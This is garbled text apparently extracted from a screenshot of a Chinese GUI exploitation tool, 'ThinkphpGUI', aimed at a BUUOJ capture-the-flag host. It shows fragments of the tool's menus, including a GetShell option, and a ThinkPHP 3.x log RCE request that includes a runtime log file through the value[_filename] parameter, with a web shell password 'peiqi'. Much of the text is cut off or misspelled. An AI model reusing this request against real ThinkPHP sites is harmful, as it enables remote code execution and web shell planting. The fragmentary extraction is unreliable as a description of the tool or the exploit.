 ThinkphpGUI By 莲花
URL: b-4bb5-8a92-02b573adad9a.node4.buuoj.cn:81/ 版本: ThinkPHP 3.x Log RCE 检... Cl...
路径: 导入 批量检测 GetSehll
信息 命令执行
8a92-02b573adad9a.node4.buuoj.cn:81//?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/21_08_04.log Pass:peiqi
CE中......
-4bb5-8a92-02b573adad9a.node4.buuoj.cn:81//?m=Home&c=Index&a=index&value[_filename]=./Application/Runtime/Logs/Home/21_08_04.log